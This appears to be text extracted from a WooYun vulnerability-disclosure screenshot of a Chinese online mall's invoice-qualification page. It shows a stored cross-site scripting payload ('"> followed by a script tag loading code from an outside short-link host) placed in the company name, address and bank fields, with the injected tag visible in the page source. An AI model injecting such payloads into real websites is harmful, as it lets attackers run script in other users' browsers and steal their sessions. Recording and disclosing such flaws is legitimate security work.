 mall.tekism.cn/account/quanlity/list.do?base=http%3A%2F%2Fmall.tekism.cn
商品评价
售后服务
增票资质
收货地址管理
您的增票资质： 修改 删除
增票资质信息
审核状态:未审核 未处理
单位名称：'">
纳税人识别码：222222222222222
注册地址：江苏省苏州市工业园区 '">
注册电话：0512-64565678
开户银行：'">
银行账户：222222222222222222222
上传资质文件
Elements Network Sources Timeline Profiles Resources Audits Console
<div class="centerNav leftFloat">…</div>
<div class="centerPage leftFloat">
<div class="navLink">增票资质</div>
<div class="line"></div>
<div class="tip">…</div>
<div class="line"></div>
<div class="addQuanlity quanlity">…</div>
<div class="quanlityInfo quanlity">
<div style="font-size:14px;line-height:30px;">增票资质信息</div>
<div>…</div>
<div>
"单位名称：'">"
<script src="http://t.cn/RUm"></script>
</div>
<div>纳税人识别码：222222222222222</div>
<div>…</div>
<div>注册电话：0512-64565678</div>
<div>…</div>
<div>银行账户：222222222222222222222</div>
www.wooyun.org